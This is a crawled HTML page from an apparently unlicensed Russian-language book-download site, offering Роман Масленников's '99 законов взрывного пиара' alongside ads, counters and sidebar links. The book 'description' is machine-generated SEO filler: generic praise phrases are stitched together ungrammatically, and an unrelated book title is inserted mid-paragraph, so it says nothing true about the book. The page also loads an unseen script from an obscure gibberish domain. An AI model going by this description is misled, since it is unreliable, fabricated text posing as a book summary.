

--- FILE ---
content_type: text/html
request_url: https://best-book.pp.ua/load/99-zakonov-vzryvnogo-piara.html
body_size: 3539
content:

 
 
    
  

  

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head>
<META HTTP-EQUIV="Content-language" content ="ru, ua">
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;charset=Windows-1251">
<meta name="viewport" content="width=device-width">  
<meta name="robots" content="all">

<title>Сегодня быстро и настойчиво скачиваем 99 законов взрывного пиара. Бесплатные книги Роман Масленников раздаются.</title>

<meta NAME="description" CONTENT='Легендарное издание 99 законов взрывного пиара привлекает интригующее повествование. Создатель Роман Масленников порадовал публику быстро и настойчиво. Очень хорошо.'>

<meta NAME="keywords" CONTENT='легенда 99 законов взрывного пиара Роман Масленников сегодня Актуальная книга для современной эпохи публика быстро и настойчиво радость интригующее повествование'>
<link rel='image_src' href='https://best-book.pp.ua/download/static/bookimages/15/03/28/15032862.bin.dir/15032862.cover.jpg'>
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</head>
<BODY LINK="0000ff" VLINK="0000ff" BACKGROUND="/bg1.jpg" BGCOLOR="#D7DDD2">





  

                                       
   
  

  

            

<table border="0" width="100%"><tr>

<td width="10%">
<a href="index.html"><img src="https://best-book.pp.ua/kniga300.jpg" height=90 border=0 alt='Лучшие книги года'></a>
</td>

<td width="60%" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Верхний баннер 728х90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="7750566139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>

<td width="30%" align="right">
<small>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> 

</small>
</td>

</tr></table>

<table border="0" width="100%">
    <tr> 
        <td width="75%" align=justify>

<H1 align="center">
Скачать 99 законов взрывного пиара
</H1>

<table border="1" width="100%">
<tr><td width="20%">
Автор
</td><td width="80%">
Роман Масленников
</td></tr>
<tr><td width="20%">
Название
</td><td width="80%">
<b>99 законов взрывного пиара</b>
</td></tr>
<tr><td width="20%">
Содержание
</td><td width="80%">
С трепетом возвращаюсь к событиям в книге
99 законов взрывного пиара.
Они движутся как-то очень 
быстро и настойчиво.
Ведь автор
Роман Масленников
наделил книгу
интригующее повествование.
Поэтому читается она с огромным удовольствием.
Чтение захватывает и ведет в даль на протяжении всей книги.
И самое главное как всегда ждет в самом конце.
Актуальная книга для современной эпохи.
Только тогда становятся понятными все предыдущие события.
Т мный Валентин. Путь познания.
И никто потом не сможет изменить их значение.
</td></tr>

<tr><td width="20%">
Загрузить
</td><td width="80%">
<a href="https://best-book.pp.ua/LOAD.TEKCT?99-zakonov-vzryvnogo-piara" target=_blank alt='Скачать быстро и настойчиво '>
<b>Скачать книгу</b>
</a>
</td></tr>

<tr><td width="20%">
Открыть
</td><td width="80%">
<a href="https://best-book.pp.ua/READ.TEKCT?99-zakonov-vzryvnogo-piara" target=_blank alt='Роман Масленников читать интригующее повествование'>
Онлайн читать
</a>
</td></tr>

</table>

        </td>

        <td width="25%" align="left">


<br><a href="https://best-book.pp.ua">
Начинающие авторы:    
</a><small><ul type="square">  
<li><a href="https://best-book.pp.ua/load/t-mnyj-valentin-put-poznaniya.html">
Т мный Валентин. Путь познания</a></li> 
<li><a href="https://best-book.pp.ua/load/pochemu-menya-ne-berut-na-rabotu.html">
Почему меня не берут на работу?</a></li>   
<li><a href="https://best-book.pp.ua/load/zheltushnik.html">
Желтушник</a></li>  
<li><a href="https://best-book.pp.ua/load/mnozhestvennaya-mnozhestvennost-mnozhestvennaya-mnozhestvennost-novye-vospriyati.html">
МНОЖЕСТВЕННАЯ МНОЖЕСТВЕННОСТЬ. МНОЖЕСТВЕННАЯ МНОЖЕСТВЕННОСТЬ НОВЫЕ ВОСПРИЯТИЯ НОВЫХ ЗНАНИЙ</a></li> 
<li><a href="https://best-book.pp.ua/load/institucionalnaya-jekonomika.html">
Институциональная экономика</a></li>    
<li><a href="https://best-book.pp.ua/load/i-net-tebya-dorozhe.html">
И нет тебя дороже</a></li> 
<li><a href="https://best-book.pp.ua/load/dvenadcatoe-yanvarya.html">
Двенадцатое января</a></li> 
<li><a href="http://www.fit-leader.com/chimney/stories.shtml" target=_blank>Короткие истории</a></li>

<li><a href="http://www.bolshoyvopros.ru/questions/1489254-kak-pravilno-zapolnit-zajavlenie-na-propusk-v-zonu-ato.html#fr=9da2db7d1a&rg=1" target=_blank>Заявление на пропуск в АТО</a></li>  
<li><a href="https://best-book.pp.ua/load/300-ooonovcev.html">
300 оооновцев</a></li>  
<li><a href="https://best-book.pp.ua/load/vchera-i-zavtra.html">
Вчера и завтра</a></li> 
<li><a href="https://best-book.pp.ua/load/jevolyuciya-duxa.html">
Эволюция духа</a></li> 
<li><a href="https://best-book.pp.ua/load/svinpet.html">
Свинпет</a></li> 
<li><a href="https://best-book.pp.ua/load/zapax-zhizni.html">
Запах жизни</a></li>  
<li><a href="https://best-book.pp.ua/load/metod-mckinsey-ispolzovanie-texnik-vedushcix-strategicheskix-konsultantov-dlya-r.html">
Метод McKinsey. Использование техник ведущих стратегических консультантов для решения личных и деловых задач</a></li> 
<li>
<a href="/index212.html">Перечень </a>  
<a href="/index213.html">интересных </a>  
<a href="/index214.html">произведений</a>   
</li></ul>
</small>

        </td>
    </tr>

</table>

<br>

<table border="0" width="100%">
    <tr> 
        <td width="40%" align="center" style="vertical-align:top;">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Первый блок -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="2472270139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

        </td>

        <td width="60%" align="center" style="vertical-align:top;">

<script type="text/topadvert">
load_event: page_load
feed_id: 15248
pattern_id: 2283
book_author: 
book_name: 
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://mixtualith.swaymanlim.win/reticitist.js"></script>

        </td>

    </tr> 
</table>

</BODY></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-DtJOkMuFaXrA6kzb7HoIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767993560010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>